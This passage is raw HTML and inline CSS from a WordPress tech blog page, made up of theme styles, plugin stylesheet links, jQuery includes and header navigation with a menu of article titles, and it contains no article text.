var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/6139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=6139' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-6139 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
